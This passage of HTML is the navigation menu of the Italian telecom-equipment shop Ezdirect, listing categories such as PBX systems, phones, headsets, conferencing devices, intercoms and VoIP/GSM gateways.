										} );</script> <nav class="navbar navbar-default"><div class="container-fluid" style="padding: 0;"><div class="topnav"><div class="menu-bar"> <a href="https://wa.me/+390585821163" class="whatsapp"> <i style="margin: 0;color:green;" class="fab fa-whatsapp" alt="Scrivi su whatsapp" title="Scrivici su whatsapp" ></i> </a> <a href="tel:+390585821163" class="call"> <i style="margin: 0; color: #ff6600;" class="fas fa-phone fa-flip-horizontal" alt="Chiamaci al numero 0585821163" title="Chiamaci al numero 0585821163" ></i> </a> <a href="https://www.ezdirect.it/" style="width: 60%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;" alt="apri menu mobile" title="apri menu mobile"><i class="fa fa-bars"></i></a></div><div class="SearchInput"><form method="get" action="//www.ezdirect.it/ricerca" style="display: flex;align-items:center;"><fieldset> <label for="search_query_top"></label> <input type="hidden" name="orderby" value="position"> <input type="hidden" name="orderway" value="desc"> <input type="hidden" name="nnn" value="on"> <input type="hidden" name="cod" value="on"> <input type="hidden" name="sd" value="on"> <input title ="Cerca" alt="Cerca" style="padding: 4px; color: #545454; font-size:15px;" class="search_query" type="text" onfocus="if(this.value=='Cerca nel catalogo...'){this.value='';};return false;" onblur="if(this.value==''){this.value='Cerca nel catalogo...';};return false;" name="search_query" value="Cerca nel catalogo..." /></fieldset></form> <a href="https://www.ezdirect.it/ordine" class="cart-mobile"> <img width="35" height="35" style="margin: 0; color: #ff6600;" src="https://www.ezdirect.it/img/carrello.png" alt="Vai al tuo carrello" title="Vai al tuo carrello" ></img> </a> <a href="https://www.ezdirect.it/login?back=my-account.php"class="account-mobile"> <img width="23" height="35" style="margin: 0;" src="https://www.ezdirect.it/img/login-utente-off-desktop.png" alt="Vai al tuo account" title="Vai al tuo account" ></img> </a></div></div></div> </nav><div class="overlay"></div><div id="myLinks"> <nav class="navbar navbar-default" style="z-index: 2;margin-bottom:0;"><div class="container-fluid"><div class="topnav"><div class="menu-bar"> <a href="https://www.ezdirect.it/" style="width: 90%;"><img class="logo" src="https://www.ezdirect.it/img/ezdirect-soluzioni-per-comunicare-sfondo.jpg" alt="Ezdirect"></a> <a href="#" class="icon" onclick="PopUpMobile()" style="color: #000;"> <i class="fa fa-bars"></i> </a></div></div></div> </nav><ul class="nav-menu-mobile"><li class="Cat Centralini"><div class="flex"> <a href="https://www.ezdirect.it/centralini-telefonici/">Centralini telefonici</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di centralino</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di linea</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di interni</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/centralini-telefonici/">Tutti i centralini</a></li></ul></div></li><li class="Cat TelFissi"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-fissi/">Telefoni fissi </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-fissi/">Tutti i telefoni fissi</a></li></ul></div></li><li class="Cat TelCordless"><div class="flex"> <a href="https://www.ezdirect.it/telefoni-cordless/">Telefoni cordless</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di telefono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div></li><li><a href="https://www.ezdirect.it/telefoni-cordless/">Tutti i telefoni cordless</a></li></ul></div></li><li class="Cat Cuffie"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/">Cuffie e auricolari </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo" >Cuffie con filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo, USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo, USB-C" title="Cuffie senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></li><li class="sub"><div class="flex"> <a href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si">Accessori </a><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></li><li class="sub"><div class="flex"> <span>Guide</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" rel="nofollow" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" rel="nofollow" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" rel="nofollow" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" rel="nofollow" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></li><li><a href="https://www.ezdirect.it/cuffie-telefoniche/">Tutte le cuffie e gli auricolari</a></li></ul></div></li><li class="Cat Videoconferenza"><div class="flex"> <a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Videoconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di videoconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-content_sharing" alt="Sistemi per presentazioni wireless" title="Content sharing">Content sharing</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-meeting_board" alt="Meeting board" title="Meeting board">Meeting board</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_monitor-digital_signage" alt="Monitor digital signage" title="Monitor digital signage">Monitor digital signage</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-servizio_cloud" alt="Videoconferenza in cloud" title="Videoconferenza in cloud">Servizio cloud</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-sistema" alt="Sistemi di videoconferenza" title="Sistemi di videoconferenza">Sistema </a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-videocamera_usb" alt="Videocamere USB" title="Videocamere USB">Videocamera USB</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/#/tipo_videoconferenza-accessori" alt="Accessori per videoconferenza" title="Accessori">Accessori</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/videoconferenza-professionale-videocamere-sistemi-app/">Guida sulle videoconferenze</a></li><li><a href="https://www.ezdirect.it/videoconferenza-voip-ip-cloud/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat Audioconferenza"><div class="flex"> <a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Audioconferenza</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di audioconferenza</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li></ul></div></li><li><a href="https://www.ezdirect.it/blog/sistemi-e-dispositivi-per-audioconferenza/">Guida sulle audioconferenze</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/">Tutte le videoconferenze</a></li></ul></div></li><li class="Cat RadioGuide"><div class="flex"> <a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Radioguide e audioguide</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipi di visite guidate</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-via_radio_con_guida" alt="Radioguide con trasmettitori e ricevitori" title="Radioguide con trasmettitori e ricevitori">Via radio con guida</a></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/#/tipo_radioguide-con_file_vocali-file_vocali_mp3_wav" alt="Audioguide con messaggi registrati" title="Audioguide con messaggi registrati">Con file vocali</a></li></ul></div></li><li><a href="https://www.ezdirect.it/radioguide-audioguide-visite-guidate-musei/">Tutti le radioguide e audioguide</a></li></ul></div></li><li class="Cat SpaziLavoro"><div class="flex"> <a href="https://www.ezdirect.it/gestione-spazi-di-lavoro-e-visitatori/">Gestione spazi di lavoro</a></div></li><li class="Cat Citofoni"><div class="flex"> <a href="https://www.ezdirect.it/citofoni-videocitofoni/">Citofoni </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di citofono</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-cit_an" alt="Citofono analogico" title="Citofono analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tipo-voipcitofoni" alt="Videocitofoni IP" title="Videocitofoni e citofoni IP">VoIP</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tasti programmabili</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-si" alt="Almeno un tasto programmabile" title="Almeno un tasto programmabile">Sì</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-2" alt="Citofoni con 2 tasti" title="Citofoni con 2 tasti">2 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-3" alt="Citofoni con 3 tasti" title="Citofoni con 3 tasti">3 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-4" alt="Citofoni con 4 tasti" title="Citofoni con 4 tasti">4 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tasti_programmabili-5" alt="Citofoni con 5 tasti" title="Citofoni con 5 tasti">5 tasti</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/tastiera-si-6_tasti_e_tastiera" alt="Citofoni con tastiera" title="Citofoni con tastiera">tastiera</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Telecamera</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-si" alt="Videocitofono con telecamera" title="Videocitofono con telecamera">S&igrave;</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/telecamera-opzione" alt="Opzione" title="Opzione">Opzione</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Rel&egrave;</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1" alt="Citofoni con 1 relè" title="Citofoni con 1 relè">1</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-1_1_opz-2" alt="Citofoni con 2 relè" title="Citofoni con 2 relè">2</a></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/#/rele_apriporta-3" alt="Citofoni con 3 relè" title="Citofoni con 3 relè">3</a></li></ul></div></li><li><a href="https://www.ezdirect.it/citofoni-videocitofoni/">Tutti i citofoni</a></li></ul></div></li><li class="Cat Terminali"><div class="flex"> <a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Terminali e gateway GSM</a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di terminale e gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_gsm-scheda_gsm" alt="Gateway GSM IP" title="Gateway GSM IP">Gateway GSM</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-lettore_barcode_atex-smartphone_atex-tablet_atex-tablet_rugged-telefono_gsm-terminale_per_vigilanza-wearable_tablet_atex" alt="Dispositivi e terminali GSM" title="Dispositivi e terminali GSM">Terminali</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-gateway_lte_4g" alt="Gateway LTE" title="Gateway LTE">Gateway LTE</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-ripetitore_gsm-ripetitore_gsm_umts_lte-ripetitore_lte-ripetitore_lte_gsm-ripetitore_umts-ripetitore_umts_gsm-ripetitore_umts_lte" alt="Ripetitori di segnale GSM LTE 4G 5G" title="Ripetitori di segnale">Ripetitori</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-cellulare_atex-smartphone_atex-tablet_atex-wearable_tablet_atex" alt="Dispositivi di comunicazione ATEX" title="Terminali di comunicazione ATEX">Terminali ATEX</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/tipo-accessori_gsm" alt="Accessori" title="Accessori">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >SIM gestite</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-1" alt="1 SIM gestita" title="1 SIM gestita">1</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-2" alt="2 SIM gestite" title="2 SIM gestite">2</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/quantita_sim_gestite-4-8-16-32" alt="2 o più SIM gestite" title="2 o più SIM gestite">Pi&ugrave; di 2</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-isdn" alt="Linee ISDN" title="Linee ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-voip-voip_analogica" alt="Linee VoIP" title="Linee VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/#/connessione-analogica-voip_analogica" alt="Linee analogiche" title="Linee analogiche">Analogica</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Guide sui terminali e GSM</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/guide/44-gateway-gsm-guida-come-funziona-comprare-acquisto-scelta" title="Gateway GSM guida" target='_blank' alt="Ezdirect" title="Ezdirect">Gateway GSM </a></li><li><a href="https://www.ezdirect.it/guide/70-ripetitori-di-segnale-gsm-umts-lte-come-funzionano" title="Guida Ripetitori di segnale GSM UMTS LTE" target='_blank' alt="Ezdirect" title="Ezdirect"> Ripetitori di segnale <br> GSM UMTS LTE</a></li></ul></div></li><li><a href="https://www.ezdirect.it/gsm-umts-gateway-router/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat VoIP"><div class="flex"> <a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">VoIP gateway </a> <i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li class="sub"><div class="flex"> <span >Tipo di gateway</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_analogico" alt="Gateway VoIP Analogico" title="Gateway VoIP Analogico">Analogico</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_isdn" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">ISDN</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-roip" alt="RoIP (radio over IP)" title="RoIP (radio over IP)">RoIP (radio over IP)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_ibrido" alt="Ibrido (FX-ISDN)" title="Ibrido (FX-ISDN)">Ibrido (FX-ISDN)</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/tipo-gateway_accessori" alt="Accessori per Gateway VoIP" title="Accessori per Gateway VoIP">Accessori</a></li></ul></div></li><li class="sub"><div class="flex"> <span >Tipo di connessione</span><i class="fas fa-chevron-right" ></i></div><div class="subCategories"><ul><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXO" title="Gateway VoIP FXO">Gateway VoIP FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-8-16-24-32-48-fino_a_288" alt="Gateway VoIP FXS" title="Gateway VoIP FXS">Gateway VoIP FXS</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_fxs-1-2-4-16-24-32-48/porte_fxo-1-2-4-8-16-24-32-48" alt="Gateway VoIP FXS + FXO" title="Gateway VoIP FXS + FXO">Gateway VoIP FXS + FXO</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/#/porte_isdn-1-2-4-3-5-1_pri-2_pri-4_pri-8" alt="Gateway VoIP ISDN" title="Gateway VoIP ISDN">Gateway VoIP ISDN</a></li></ul></div></li><li><a href="https://www.ezdirect.it/guide/45-gateway-voip-guida-come-funziona-cos-e-scelta-comprare-fxs-fxo">Guida sui gateway VoIP</a></li><li><a href="https://www.ezdirect.it/voip-gateway-ata-fxo-fxs/">Tutti i terminali e GSM</a></li></ul></div></li><li class="Cat 